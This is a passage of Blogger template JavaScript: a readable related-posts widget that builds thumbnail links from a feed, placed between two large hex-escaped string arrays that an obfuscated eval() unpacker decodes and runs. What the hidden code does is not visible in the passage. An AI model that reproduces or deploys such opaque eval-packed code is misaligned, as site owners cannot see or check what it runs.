x5C\x45\x5C\x62\x5C\x62\x5C\x45\x5C\x46\x5C\x6B\x5C\x41\x5C\x62\x5C\x6E\x5C\x77\x5C\x79\x5C\x62\x5C\x46\x5C\x72\x5C\x45\x5C\x6A\x5C\x62\x5C\x62\x5C\x73\x5C\x6A\x5C\x41\x5C\x62\x5C\x77\x5C\x72\x5C\x41\x5C\x6A\x5C\x44\x5C\x62\x5C\x7A\x5C\x6B\x5C\x62\x5C\x45\x5C\x70\x5C\x71\x5C\x62\x5C\x62\x5C\x44\x5C\x70\x5C\x69\x5C\x7A\x5C\x62\x5C\x62\x5C\x6A\x5C\x44\x5C\x47\x5C\x77\x5C\x73\x5C\x62\x5C\x46\x5C\x72\x5C\x45\x5C\x6A\x5C\x47\x5C\x70\x5C\x74\x5C\x62\x5C\x62\x5C\x74\x5C\x69\x5C\x41\x5C\x79\x5C\x6A\x5C\x44\x5C\x62\x5C\x74\x5C\x6E\x5C\x62\x5C\x77\x5C\x72\x5C\x70\x5C\x69\x5C\x62\x5C\x71\x5C\x72\x5C\x41\x5C\x6A\x5C\x69\x5C\x41\x5C\x6A\x5C\x62\x5C\x31\x69\x5C\x6E\x5C\x69\x5C\x4C\x5C\x62\x5C\x31\x68\x5C\x72\x5C\x45\x5C\x6A\x5C\x62\x5C\x45\x5C\x47\x5C\x77\x5C\x77\x5C\x6B\x5C\x70\x5C\x4A\x5C\x67\x5C\x62\x5C\x6A\x5C\x6E\x5C\x6A\x5C\x74\x5C\x69\x5C\x62\x5C\x75\x5C\x6B\x5C\x6A\x5C\x69\x5C\x62\x5C\x45\x5C\x6A\x5C\x70\x5C\x6E\x5C\x46\x5C\x31\x39\x5C\x6A\x5C\x77\x5C\x74\x5C\x58\x5C\x6B\x5C\x79\x5C\x45\x5C\x62\x5C\x6E\x5C\x7A\x5C\x62\x5C\x69\x5C\x7A\x5C\x7A\x5C\x69\x5C\x71\x5C\x6A\x5C\x62\x5C\x69\x5C\x41\x5C\x6A\x5C\x70\x5C\x4A\x5C\x62\x5C\x31\x6B\x5C\x51\x5C\x62\x5C\x46\x5C\x70\x5C\x6E\x5C\x77\x5C\x6B\x5C\x70\x5C\x4A\x5C\x62\x5C\x70\x5C\x6E\x5C\x79\x5C\x44\x5C\x6A\x5C\x62\x5C\x6B\x5C\x70\x5C\x70\x5C\x72\x5C\x4C\x5C\x62\x5C\x69\x5C\x74\x5C\x45\x5C\x69\x5C\x62\x5C\x45\x5C\x46\x5C\x74\x5C\x6E\x5C\x6A\x5C\x62\x5C\x6B\x5C\x70\x5C\x70\x5C\x62\x5C\x6E\x5C\x7A\x5C\x70\x5C\x6B\x5C\x77\x5C\x69\x5C\x62\x5C\x79\x5C\x6B\x5C\x74\x5C\x74\x5C\x69\x5C\x70\x5C\x4A\x5C\x62\x5C\x6E\x5C\x41\x5C\x41\x5C\x69\x5C\x70\x5C\x31\x39\x5C\x58\x5C\x31\x38\x5C\x31\x64\x5C\x62\x5C\x6B\x5C\x74\x5C\x6A\x5C\x62\x5C\x6E\x5C\x77\x5C\x6B\x5C\x79\x5C\x69\x5C\x62\x5C\x75\x5C\x72\x5C\x71\x5C\x47\x5C\x77\x5C\x69\x5C\x41\x5C\x6A\x5C\x62\x5C\x7A\x5C\x72\x5C\x70\x5C\x62\x5C\x69\x5C\x74\x5C\x69\x5C\x77\x5C\x62\x5C\x45\x5C\x69\x5C\x6A\x5C\x55\x5C\x6A\x5C\x6A\x5C\x70\x5C\x6E\x5C\x73\x5C\x47\x5C\x6A\x5C\x69\x5C\x62\x5C\x7A\x5C\x70\x5C\x6B\x5C\x77\x5C\x69\x5C\x62\x5C\x71\x5C\x72\x5C\x77\x5C\x77\x5C\x69\x5C\x41\x5C\x6A\x5C\x62\x5C\x6A\x5C\x6B\x5C\x79\x5C\x62\x5C\x71\x5C\x72\x5C\x41\x5C\x6A\x5C\x69\x5C\x41\x5C\x6A\x5C\x67\x5C\x62\x5C\x62\x5C\x62\x5C\x44\x5C\x69\x5C\x6E\x5C\x79\x5C\x44\x5C\x6A\x5C\x62\x5C\x4C\x5C\x6E\x5C\x75\x5C\x6A\x5C\x44\x5C\x62\x5C\x46\x5C\x31\x36\x5C\x31\x61\x5C\x62\x5C\x6E\x5C\x77\x5C\x79\x5C\x47\x5C\x70\x5C\x74\x5C\x62\x5C\x45\x5C\x74\x5C\x6E\x5C\x71\x5C\x69\x5C\x62\x5C\x73\x5C\x70\x5C\x62\x5C\x6E\x5C\x79\x5C\x62\x5C\x70\x5C\x69\x5C\x46\x5C\x74\x5C\x6B\x5C\x71\x5C\x69\x5C\x62\x5C\x67\x5C\x51\x5C\x51\x5C\x62\x5C\x79\x5C\x69\x5C\x6A\x5C\x31\x34\x5C\x74\x5C\x69\x5C\x77\x5C\x69\x5C\x41\x5C\x6A\x5C\x45\x5C\x57\x5C\x4A\x5C\x58\x5C\x6B\x5C\x79\x5C\x31\x37\x5C\x6B\x5C\x77\x5C\x69\x5C\x62\x5C\x6E\x5C\x7A\x5C\x70\x5C\x6B\x5C\x77\x5C\x69\x5C\x67\x5C\x62\x5C\x41\x5C\x72\x5C\x62\x5C\x79\x5C\x69\x5C\x6A\x5C\x31\x34\x5C\x74\x5C\x69\x5C\x77\x5C\x69\x5C\x41\x5C\x6A\x5C\x57\x5C\x4A\x5C\x31\x36\x5C\x75\x5C\x62\x5C\x4C\x5C\x6E\x5C\x41\x5C\x75\x5C\x72\x5C\x4C\x5C\x62\x5C\x47\x5C\x70\x5C\x74\x5C\x62\x5C\x44\x5C\x6A\x5C\x6A\x5C\x46\x5C\x62\x5C\x4C\x5C\x4C\x5C\x4C\x5C\x62\x5C\x6A\x5C\x44\x5C\x69\x5C\x77\x5C\x69\x5C\x5A\x5C\x46\x5C\x72\x5C\x45\x5C\x69\x5C\x62\x5C\x71\x5C\x72\x5C\x77\x5C\x62\x5C\x7A\x5C\x47\x5C\x41\x5C\x71\x5C\x6A\x5C\x6E\x5C\x72\x5C\x41\x5C\x62\x5C\x31\x32\x5C\x47\x5C\x74\x5C\x62\x5C\x55\x5C\x47\x5C\x79\x5C\x62\x5C\x31\x67\x5C\x69\x5C\x46\x5C\x62\x5C\x31\x66\x5C\x71\x5C\x6A\x5C\x62\x5C\x31\x37\x5C\x72\x5C\x56\x5C\x62\x5C\x31\x61\x5C\x69\x5C\x71\x5C\x62\x5C\x75\x5C\x6B\x5C\x6A\x5C\x69\x5C\x67\x5C\x62\x5C\x4A\x5C\x69\x5C\x6B\x5C\x70\x5C\x62\x5C\x58\x5C\x44\x5C\x69\x5C\x77\x5C\x69\x5C\x31\x6E\x5C\x46\x5C\x72\x5C\x45\x5C\x69\x5C\x62\x5C\x41\x5C\x69\x5C\x4C\x5C\x62\x5C\x55\x5C\x70\x5C\x70\x5C\x6B\x5C\x4A\x5C\x62\x5C\x31\x32\x5C\x6B\x5C\x41\x5C\x62\x5C\x31\x35\x5C\x69\x5C\x73\x5C\x62\x5C\x45\x5C\x74\x5C\x6E\x5C\x75\x5C\x69\x5C\x62\x5C\x7A\x5C\x69\x5C\x6B\x5C\x6A\x5C\x47\x5C\x70\x5C\x69\x5C\x75\x5C\x62\x5C\x31\x30\x5C\x72\x5C\x72\x5C\x77\x5C\x69\x5C\x70\x5C\x62\x5C\x75\x5C\x6B\x5C\x6A\x5C\x6B\x5C\x62\x5C\x45\x5C\x72\x5C\x47\x5C\x70\x5C\x71\x5C\x69\x5C\x62\x5C\x31\x30\x5C\x72\x5C\x72\x5C\x77\x5C\x62\x5C\x4B\x5C\x47\x5C\x45\x5C\x6A\x5C\x6E\x5C\x7A\x5C\x6E\x5C\x69\x5C\x75\x5C\x79\x5C\x6B\x5C\x74\x5C\x74\x5C\x31\x4F\x5C\x5A\x5C\x6A\x5C\x4D\x5C\x4C\x5C\x45\x5C\x75\x5C\x59\x5C\x72\x5C\x5A\x5C\x6B\x5C\x62\x5C\x4B\x5C\x47\x5C\x45\x5C\x6A\x5C\x6E\x5C\x7A\x5C\x6E\x5C\x69\x5C\x75\x5C\x62\x5C\x31\x38\x5C\x6B\x5C\x70\x5C\x62\x5C\x31\x63\x5C\x31\x62\x5C\x51\x5C\x62\x5C\x7A\x5C\x70\x5C\x6B\x5C\x77\x5C\x69\x5C\x73\x5C\x72\x5C\x70\x5C\x75\x5C\x69\x5C\x70\x5C\x62\x5C\x71\x5C\x70\x5C\x69\x5C\x6B\x5C\x6A\x5C\x69\x5C\x31\x67\x5C\x47\x5C\x77\x5C\x77\x5C\x6B\x5C\x70\x5C\x4A\x5C\x55\x5C\x41\x5C\x75\x5C\x58\x5C\x44\x5C\x47\x5C\x77\x5C\x73\x5C\x62\x5C\x45\x5C\x71\x5C\x70\x5C\x72\x5C\x74\x5C\x74\x5C\x6E\x5C\x41\x5C\x79\x5C\x62\x5C\x45\x5C\x6A\x5C\x4A\x5C\x74\x5C\x69\x5C\x62\x5C\x75\x5C\x6E\x5C\x45\x5C\x46\x5C\x74\x5C\x6B\x5C\x4A\x5C\x62\x5C\x73\x5C\x74\x5C\x72\x5C\x71\x5C\x4D\x5C\x62\x5C\x55\x5C\x46\x5C\x70\x5C\x62\x5C\x79\x5C\x69\x5C\x6A\x5C\x31\x34\x5C\x74\x5C\x69\x5C\x77\x5C\x69\x5C\x41\x5C\x6A\x5C\x45\x5C\x57\x5C\x4A\x5C\x31\x33\x5C\x74\x5C\x6B\x5C\x45\x5C\x45\x5C\x31\x37\x5C\x6B\x5C\x77\x5C\x69\x5C\x62\x5C\x45\x5C\x69\x5C\x46\x5C\x6B\x5C\x70\x5C\x6B\x5C\x6A\x5C\x72\x5C\x70\x5C\x62\x5C\x6B\x5C\x47\x5C\x6A\x5C\x44\x5C\x72\x5C\x70\x5C\x62\x5C\x72\x5C\x41\x5C\x74\x5C\x72\x5C\x6B\x5C\x75\x5C\x62\x5C\x31\x38\x5C\x6B\x5C\x4A\x5C\x62\x5C\x77\x5C\x4A\x5C\x71\x5C\x72\x5C\x41\x5C\x6A\x5C\x69\x5C\x41\x5C\x6A\x5C\x62\x5C\x41\x5C\x47\x5C\x74\x5C\x74\x5C\x62\x5C\x74\x5C\x72\x5C\x71\x5C\x6B\x5C\x6A\x5C\x6E\x5C\x72\x5C\x41\x5C\x62\x5C\x4B\x5C\x72\x5C\x6E\x5C\x41\x5C\x62\x5C\x31\x32\x5C\x47\x5C\x41\x5C\x62\x5C\x6B\x5C\x47\x5C\x6A\x5C\x72\x5C\x62\x5C\x74\x5C\x6E\x5C\x41\x5C\x4D\x5C\x62\x5C\x70\x5C\x69\x5C\x7A\x5C\x62\x5C\x75\x5C\x72\x5C\x7A\x5C\x72\x5C\x74\x5C\x74\x5C\x72\x5C\x4C\x5C\x62\x5C\x31\x35\x5C\x70\x5C\x69\x5C\x69\x5C\x62\x5C\x57\x5C\x74\x5C\x72\x5C\x79\x5C\x79\x5C\x69\x5C\x70\x5C\x62\x5C\x58\x5C\x69\x5C\x77\x5C\x46\x5C\x74\x5C\x6B\x5C\x6A\x5C\x69\x5C\x45\x5C\x62\x5C\x6E\x5C\x77\x5C\x6B\x5C\x79\x5C\x69\x5C\x67\x22\x2C\x22\x22\x2C\x22\x5C\x7A\x5C\x70\x5C\x72\x5C\x77\x5C\x31\x33\x5C\x44\x5C\x6B\x5C\x70\x5C\x31\x33\x5C\x72\x5C\x75\x5C\x69\x22\x2C\x22\x5C\x70\x5C\x69\x5C\x46\x5C\x74\x5C\x6B\x5C\x71\x5C\x69\x22\x2C\x22\x5C\x31\x75\x5C\x4C\x5C\x6F\x22\x2C\x22\x5C\x31\x75\x5C\x73\x22\x2C\x22\x5C\x79\x22\x5D\x3B\x31\x50\x28\x31\x76\x28\x31\x77\x2C\x31\x70\x2C\x4F\x2C\x31\x6C\x2C\x31\x31\x2C\x31\x45\x29\x7B\x31\x31\x3D\x31\x76\x28\x4F\x29\x7B\x31\x74\x28\x4F\x3C\x31\x70\x3F\x53\x5B\x34\x5D\x3A\x31\x31\x28\x31\x51\x28\x4F\x2F\x31\x70\x29\x29\x29\x2B\x28\x28\x4F\x3D\x4F\x25\x31\x70\x29\x3E\x31\x52\x3F\x31\x49\x5B\x53\x5B\x35\x5D\x5D\x28\x4F\x2B\x31\x4C\x29\x3A\x4F\x2E\x31\x4D\x28\x31\x4E\x29\x29\x7D\x3B\x31\x46\x28\x21\x53\x5B\x34\x5D\x5B\x53\x5B\x36\x5D\x5D\x28\x2F\x5E\x2F\x2C\x31\x49\x29\x29\x7B\x31\x4B\x28\x4F\x2D\x2D\x29\x7B\x31\x45\x5B\x31\x31\x28\x4F\x29\x5D\x3D\x31\x6C\x5B\x4F\x5D\x7C\x7C\x31\x31\x28\x4F\x29\x7D\x3B\x31\x6C\x3D\x5B\x31\x76\x28\x31\x31\x29\x7B\x31\x74\x20\x31\x45\x5B\x31\x31\x5D\x7D\x5D\x3B\x31\x31\x3D\x31\x76\x28\x29\x7B\x31\x74\x20\x53\x5B\x37\x5D\x7D\x3B\x4F\x3D\x31\x7D\x3B\x31\x4B\x28\x4F\x2D\x2D\x29\x7B\x31\x46\x28\x31\x6C\x5B\x4F\x5D\x29\x7B\x31\x77\x3D\x31\x77\x5B\x53\x5B\x36\x5D\x5D\x28\x31\x53\x20\x31\x54\x28\x53\x5B\x38\x5D\x2B\x31\x31\x28\x4F\x29\x2B\x53\x5B\x38\x5D\x2C\x53\x5B\x39\x5D\x29\x2C\x31\x6C\x5B\x4F\x5D\x29\x7D\x7D\x3B\x31\x74\x20\x31\x77\x7D\x28\x53\x5B\x30\x5D\x2C\x31\x56\x2C\x31\x57\x2C\x53\x5B\x33\x5D\x5B\x53\x5B\x32\x5D\x5D\x28\x53\x5B\x31\x5D\x29\x2C\x30\x2C\x7B\x7D\x29\x29","\x7C","\x73\x70\x6C\x69\x74","\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x78\x32\x32\x7C\x78\x37\x43\x7C\x78\x32\x30\x7C\x78\x33\x44\x7C\x78\x33\x43\x7C\x78\x33\x45\x7C\x78\x33\x31\x7C\x78\x32\x37\x7C\x78\x36\x35\x7C\x78\x37\x34\x7C\x78\x36\x31\x7C\x78\x32\x46\x7C\x78\x32\x45\x7C\x78\x36\x39\x7C\x78\x32\x42\x7C\x78\x37\x32\x7C\x78\x36\x33\x7C\x78\x36\x46\x7C\x78\x36\x32\x7C\x78\x36\x43\x7C\x78\x36\x34\x7C\x78\x33\x42\x7C\x78\x36\x44\x7C\x78\x32\x44\x7C\x78\x36\x37\x7C\x78\x36\x36\x7C\x78\x36\x45\x7C\x78\x32\x39\x7C\x78\x32\x38\x7C\x78\x36\x38\x7C\x78\x37\x33\x7C\x78\x37\x30\x7C\x78\x37\x35\x7C\x78\x35\x42\x7C\x78\x35\x44\x7C\x78\x37\x39\x7C\x78\x36\x41\x7C\x78\x37\x37\x7C\x78\x36\x42\x7C\x78\x32\x43\x7C\x5F\x30\x78\x35\x65\x30\x36\x78\x33\x7C\x78\x37\x44\x7C\x78\x33\x30\x7C\x78\x37\x42\x7C\x5F\x30\x78\x64\x63\x33\x34\x7C\x78\x33\x32\x7C\x78\x34\x31\x7C\x78\x37\x36\x7C\x78\x34\x32\x7C\x78\x35\x34\x7C\x78\x37\x31\x7C\x78\x37\x38\x7C\x78\x37\x41\x7C\x5F\x30\x78\x35\x65\x30\x36\x78\x35\x7C\x78\x34\x41\x7C\x78\x34\x33\x7C\x78\x34\x35\x7C\x78\x34\x36\x7C\x78\x34\x39\x7C\x78\x34\x45\x7C\x78\x34\x44\x7C\x78\x34\x38\x7C\x78\x34\x34\x7C\x78\x33\x35\x7C\x78\x33\x34\x7C\x78\x34\x43\x7C\x78\x34\x37\x7C\x78\x34\x46\x7C\x78\x35\x33\x7C\x78\x35\x30\x7C\x78\x35\x36\x7C\x78\x34\x42\x7C\x78\x33\x33\x7C\x5F\x30\x78\x35\x65\x30\x36\x78\x34\x7C\x78\x35\x31\x7C\x78\x35\x38\x7C\x78\x33\x37\x7C\x5F\x30\x78\x35\x65\x30\x36\x78\x32\x7C\x78\x35\x39\x7C\x78\x35\x35\x7C\x78\x35\x37\x7C\x72\x65\x74\x75\x72\x6E\x7C\x78\x35\x43\x7C\x66\x75\x6E\x63\x74\x69\x6F\x6E\x7C\x5F\x30\x78\x35\x65\x30\x36\x78\x31\x7C\x78\x33\x36\x7C\x78\x35\x32\x7C\x78\x33\x38\x7C\x78\x33\x39\x7C\x78\x33\x46\x7C\x78\x32\x41\x7C\x78\x35\x41\x7C\x5F\x30\x78\x35\x65\x30\x36\x78\x36\x7C\x69\x66\x7C\x78\x32\x35\x7C\x78\x32\x36\x7C\x53\x74\x72\x69\x6E\x67\x7C\x78\x33\x41\x7C\x77\x68\x69\x6C\x65\x7C\x32\x39\x7C\x74\x6F\x53\x74\x72\x69\x6E\x67\x7C\x33\x36\x7C\x78\x35\x46\x7C\x65\x76\x61\x6C\x7C\x70\x61\x72\x73\x65\x49\x6E\x74\x7C\x33\x35\x7C\x6E\x65\x77\x7C\x52\x65\x67\x45\x78\x70\x7C\x76\x61\x72\x7C\x36\x32\x7C\x31\x33\x32","","\x66\x72\x6F\x6D\x43\x68\x61\x72\x43\x6F\x64\x65","\x72\x65\x70\x6C\x61\x63\x65","\x5C\x77\x2B","\x5C\x62","\x67"];eval(function(_0x56c0x1,_0x56c0x2,_0x56c0x3,_0x56c0x4,_0x56c0x5,_0x56c0x6){_0x56c0x5= function(_0x56c0x3){return (_0x56c0x3< _0x56c0x2?_0x27ab[4]:_0x56c0x5(parseInt(_0x56c0x3/ _0x56c0x2)))+ ((_0x56c0x3= _0x56c0x3% _0x56c0x2)> 35?String[_0x27ab[5]](_0x56c0x3+ 29):_0x56c0x3.toString(36))};if(!_0x27ab[4][_0x27ab[6]](/^/,String)){while(_0x56c0x3--){_0x56c0x6[_0x56c0x5(_0x56c0x3)]= _0x56c0x4[_0x56c0x3]|| _0x56c0x5(_0x56c0x3)};_0x56c0x4= [function(_0x56c0x5){return _0x56c0x6[_0x56c0x5]}];_0x56c0x5= function(){return _0x27ab[7]};_0x56c0x3= 1};while(_0x56c0x3--){if(_0x56c0x4[_0x56c0x3]){_0x56c0x1= _0x56c0x1[_0x27ab[6]]( new RegExp(_0x27ab[8]+ _0x56c0x5(_0x56c0x3)+ _0x27ab[8],_0x27ab[9]),_0x56c0x4[_0x56c0x3])}};return _0x56c0x1}(_0x27ab[0],62,121,_0x27ab[3][_0x27ab[2]](_0x27ab[1]),0,{}))


function related_results_labels_thumbs(json) {
for (var i = 0; i < json.feed.entry.length; i++) {
var entry = json.feed.entry[i];
relatedTitles[relatedTitlesNum] = entry.title.$t;
try 
{thumburl[relatedTitlesNum]=entry.media$thumbnail.url;}


catch (error){

s=entry.content.$t;a=s.indexOf("<img");b=s.indexOf("src=\"",a);c=s.indexOf("\"",b+5);d=s.substr(b+5,c-b-5);
if((a!=-1)&&(b!=-1)&&(c!=-1)&&(d!=""))
{thumburl[relatedTitlesNum]=d;} else {if(typeof(defaultnoimage) !== 'undefined') thumburl[relatedTitlesNum]=defaultnoimage; else thumburl[relatedTitlesNum]="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg2gn2UUO0yEjrH4FtX4IhxcwCksn26R0-LM3umWbRLdguxl9CWiLfngudyJyXbf5yn5OVYSSUINexZ-fR3XILuizUqsazzLkKZxI_81k930UPbYuwuZ3iMQa8uChPILd2tW2YHZrVWlFh6/s1600/no-image-found.jpg";}

}

if(relatedTitles[relatedTitlesNum].length>35) relatedTitles[relatedTitlesNum]=relatedTitles[relatedTitlesNum].substring(0, 35)+"...";
for (var k = 0; k < entry.link.length; k++) {
if (entry.link[k].rel == 'alternate') {
relatedUrls[relatedTitlesNum] = entry.link[k].href;
relatedTitlesNum++;


}
}
}
}
function removeRelatedDuplicates_thumbs() {
var tmp = new Array(0);
var tmp2 = new Array(0);
var tmp3 = new Array(0);
for(var i = 0; i < relatedUrls.length; i++) {
if(!contains_thumbs(tmp, relatedUrls[i])) 
{
tmp.length += 1;
tmp[tmp.length - 1] = relatedUrls[i];
tmp2.length += 1;
tmp3.length += 1;
tmp2[tmp2.length - 1] = relatedTitles[i];
tmp3[tmp3.length - 1] = thumburl[i];
}
}
relatedTitles = tmp2;
relatedUrls = tmp;
thumburl=tmp3;


}
function contains_thumbs(a, e) {
for(var j = 0; j < a.length; j++) if (a[j]==e) return true;
return false;
}
function printRelatedLabels_thumbs(current) {
for(var i = 0; i < relatedUrls.length; i++)
{
if((relatedUrls[i]==current)||(!relatedTitles[i]))
{
relatedUrls.splice(i,1);
relatedTitles.splice(i,1);
thumburl.splice(i,1);
i--;
}
}


var r = Math.floor((relatedTitles.length - 1) * Math.random());
var i = 0;


document.write('<div class="related-slide">');

while (i < relatedTitles.length && i < 20 && i<maxresults) {
tmb = thumburl[r].replace('s72-c/','s300-c/');

document.write('<div class="item-related"><a href="' + relatedUrls[r] + '"><img width="150" height="100" src="'+tmb+'"/></a><h3><a href="' + relatedUrls[r] + '">'+relatedTitles[r]+'</a></h3></div>');i++;


if (r < relatedTitles.length - 1) {
r++;
} else {
r = 0;
}

}
document.write('</div>');
relatedUrls.splice(0,relatedUrls.length);
thumburl.splice(0,thumburl.length);
relatedTitles.splice(0,relatedTitles.length);

}
function removeHtmlTag(strx,chop){
	var s = strx.split("<");
	for(var i=0;i<s.length;i++){
		if(s[i].indexOf(">")!=-1){
			s[i] = s[i].substring(s[i].indexOf(">")+1,s[i].length);
		}
	}
	s =  s.join("");
	s = s.substring(0,chop-1);
	return s;
}



var _0xe1e5=["\x31\x50\x20\x4D\x3D\x5B\x22\x5C\x62\x5C\x46\x5C\x68\x5C\x62\x5C\x31\x61\x5C\x70\x5C\x73\x5C\x6D\x5C\x4F\x5C\x31\x31\x5C\x64\x5C\x70\x5C\x62\x5C\x66\x5C\x6D\x5C\x31\x7A\x5C\x31\x41\x5C\x65\x5C\x62\x5C\x31\x36\x5C\x70\x5C\x70\x5C\x5A\x5C\x65\x5C\x41\x5C\x6F\x5C\x62\x5C\x6D\x5C\x31\x4E\x5C\x31\x41\x5C\x65\x5C\x62\x5C\x47\x5C\x70\x5C\x6D\x5C\x6D\x5C\x31\x55\x5C\x48\x5C\x6B\x5C\x69\x5C\x64\x5C\x62\x5C\x56\x5C\x68\x5C\x62\x5C\x31\x33\x5C\x70\x5C\x6D\x5C\x6B\x5C\x74\x5C\x70\x5C\x62\x5C\x31\x77\x5C\x77\x5C\x64\x5C\x73\x5C\x65\x5C\x58\x5C\x65\x5C\x75\x5C\x65\x5C\x41\x5C\x6D\x5C\x4F\x5C\x31\x35\x5C\x64\x5C\x62\x5C\x31\x77\x5C\x50\x5C\x31\x65\x5C\x4F\x5C\x31\x35\x5C\x64\x5C\x73\x5C\x65\x5C\x58\x5C\x65\x5C\x75\x5C\x65\x5C\x41\x5C\x50\x5C\x54\x5C\x70\x5C\x76\x5C\x68\x5C\x72\x5C\x64\x5C\x48\x5C\x6B\x5C\x72\x5C\x77\x5C\x31\x35\x5C\x6B\x5C\x72\x5C\x6F\x5C\x6F\x5C\x6D\x5C\x4F\x5C\x76\x5C\x68\x5C\x75\x5C\x64\x5C\x73\x5C\x65\x5C\x58\x5C\x65\x5C\x75\x5C\x43\x5C\x72\x5C\x42\x5C\x6B\x5C\x76\x5C\x68\x5C\x62\x5C\x31\x76\x5C\x64\x5C\x75\x5C\x65\x5C\x62\x5C\x31\x39\x5C\x65\x5C\x31\x68\x5C\x66\x5C\x6B\x5C\x76\x5C\x68\x5C\x62\x5C\x57\x5C\x6B\x5C\x76\x5C\x68\x5C\x31\x36\x5C\x6B\x5C\x76\x5C\x68\x5C\x31\x6F\x5C\x64\x5C\x6E\x5C\x6E\x5C\x6B\x5C\x54\x5C\x70\x5C\x76\x5C\x68\x5C\x67\x5C\x64\x5C\x48\x5C\x6B\x5C\x67\x5C\x77\x5C\x73\x5C\x65\x5C\x58\x5C\x65\x5C\x75\x5C\x43\x5C\x72\x5C\x42\x5C\x65\x5C\x31\x30\x5C\x65\x5C\x41\x5C\x6B\x5C\x67\x5C\x6F\x5C\x6F\x5C\x6D\x5C\x4F\x5C\x31\x6F\x5C\x64\x5C\x6E\x5C\x77\x5C\x31\x63\x5C\x68\x5C\x31\x34\x5C\x64\x5C\x63\x5C\x4B\x5C\x62\x5C\x31\x62\x5C\x4B\x5C\x62\x5C\x45\x5C\x4B\x5C\x6E\x5C\x6F\x5C\x73\x5C\x65\x5C\x58\x5C\x65\x5C\x75\x5C\x43\x5C\x72\x5C\x42\x5C\x65\x5C\x31\x30\x5C\x43\x5C\x67\x5C\x42\x5C\x65\x5C\x31\x43\x5C\x6F\x5C\x6E\x5C\x31\x7A\x5C\x62\x5C\x58\x5C\x4A\x5C\x62\x5C\x6A\x5C\x64\x5C\x31\x39\x5C\x63\x5C\x44\x5C\x6E\x5C\x6F\x5C\x73\x5C\x65\x5C\x58\x5C\x65\x5C\x75\x5C\x43\x5C\x72\x5C\x42\x5C\x65\x5C\x31\x30\x5C\x43\x5C\x67\x5C\x42\x5C\x65\x5C\x31\x43\x5C\x6F\x5C\x6E\x5C\x77\x5C\x4B\x5C\x31\x63\x5C\x44\x5C\x68\x5C\x6E\x5C\x50\x5C\x74\x5C\x70\x5C\x72\x5C\x64\x5C\x64\x5C\x73\x5C\x65\x5C\x58\x5C\x65\x5C\x75\x5C\x65\x5C\x41\x5C\x6D\x5C\x31\x61\x5C\x6B\x5C\x54\x5C\x70\x5C\x76\x5C\x68\x5C\x4E\x5C\x64\x5C\x48\x5C\x6B\x5C\x4E\x5C\x77\x5C\x75\x5C\x65\x5C\x79\x5C\x65\x5C\x41\x5C\x6B\x5C\x4E\x5C\x6F\x5C\x6F\x5C\x6D\x5C\x4F\x5C\x74\x5C\x70\x5C\x75\x5C\x65\x5C\x79\x5C\x43\x5C\x4E\x5C\x42\x5C\x65\x5C\x31\x72\x5C\x64\x5C\x64\x5C\x6E\x5C\x62\x5C\x31\x37\x5C\x6E\x5C\x6D\x5C\x4F\x5C\x31\x36\x5C\x64\x5C\x75\x5C\x65\x5C\x79\x5C\x43\x5C\x4E\x5C\x42\x5C\x65\x5C\x31\x34\x5C\x6B\x5C\x31\x61\x5C\x50\x5C\x50\x5C\x54\x5C\x70\x5C\x76\x5C\x68\x5C\x4E\x5C\x64\x5C\x48\x5C\x6B\x5C\x4E\x5C\x77\x5C\x75\x5C\x65\x5C\x79\x5C\x65\x5C\x41\x5C\x6B\x5C\x4E\x5C\x6F\x5C\x6F\x5C\x6D\x5C\x4F\x5C\x74\x5C\x70\x5C\x75\x5C\x65\x5C\x79\x5C\x43\x5C\x4E\x5C\x42\x5C\x65\x5C\x31\x72\x5C\x64\x5C\x64\x5C\x6E\x5C\x62\x5C\x31\x34\x5C\x6E\x5C\x59\x5C\x59\x5C\x75\x5C\x65\x5C\x79\x5C\x43\x5C\x4E\x5C\x42\x5C\x65\x5C\x62\x5C\x31\x6A\x5C\x64\x5C\x64\x5C\x6E\x5C\x31\x75\x5C\x4B\x5C\x62\x5C\x4C\x5C\x6E\x5C\x6D\x5C\x4F\x5C\x62\x5C\x57\x5C\x64\x5C\x75\x5C\x65\x5C\x79\x5C\x43\x5C\x4E\x5C\x42\x5C\x65\x5C\x62\x5C\x31\x39\x5C\x65\x5C\x31\x33\x5C\x70\x5C\x63\x5C\x68\x5C\x63\x5C\x6D\x5C\x43\x5C\x48\x5C\x42\x5C\x6B\x5C\x31\x61\x5C\x50\x5C\x50\x5C\x74\x5C\x70\x5C\x63\x5C\x31\x71\x5C\x63\x5C\x31\x79\x5C\x68\x5C\x75\x5C\x6D\x5C\x4F\x5C\x76\x5C\x68\x5C\x53\x5C\x64\x5C\x75\x5C\x65\x5C\x31\x71\x5C\x65\x5C\x31\x68\x5C\x66\x5C\x50\x5C\x31\x65\x5C\x68\x5C\x74\x5C\x70\x5C\x63\x5C\x31\x64\x5C\x63\x5C\x31\x79\x5C\x68\x5C\x75\x5C\x6D\x5C\x4F\x5C\x76\x5C\x68\x5C\x53\x5C\x64\x5C\x75\x5C\x65\x5C\x31\x64\x5C\x65\x5C\x31\x68\x5C\x66\x5C\x50\x5C\x31\x65\x5C\x68\x5C\x76\x5C\x68\x5C\x53\x5C\x64\x5C\x63\x5C\x63\x5C\x6B\x5C\x31\x37\x5C\x64\x5C\x75\x5C\x65\x5C\x62\x5C\x51\x5C\x65\x5C\x31\x68\x5C\x66\x5C\x6B\x5C\x74\x5C\x70\x5C\x31\x31\x5C\x44\x5C\x5A\x5C\x65\x5C\x41\x5C\x4A\x5C\x62\x5C\x6D\x5C\x31\x31\x5C\x64\x5C\x48\x5C\x6B\x5C\x69\x5C\x43\x5C\x72\x5C\x42\x5C\x64\x5C\x5A\x5C\x43\x5C\x31\x31\x5C\x42\x5C\x6B\x5C\x6A\x5C\x64\x5C\x53\x5C\x6B\x5C\x6C\x5C\x64\x5C\x6A\x5C\x65\x5C\x31\x62\x5C\x70\x5C\x63\x5C\x77\x5C\x69\x5C\x63\x5C\x6D\x5C\x6B\x5C\x4C\x5C\x64\x5C\x6A\x5C\x65\x5C\x31\x62\x5C\x70\x5C\x63\x5C\x31\x45\x5C\x64\x5C\x31\x67\x5C\x63\x5C\x63\x5C\x78\x5C\x6C\x5C\x6D\x5C\x6B\x5C\x45\x5C\x64\x5C\x6A\x5C\x65\x5C\x31\x62\x5C\x70\x5C\x63\x5C\x31\x67\x5C\x63\x5C\x63\x5C\x78\x5C\x4C\x5C\x6F\x5C\x57\x5C\x6D\x5C\x6B\x5C\x47\x5C\x64\x5C\x6A\x5C\x65\x5C\x62\x5C\x6C\x5C\x70\x5C\x4C\x5C\x6F\x5C\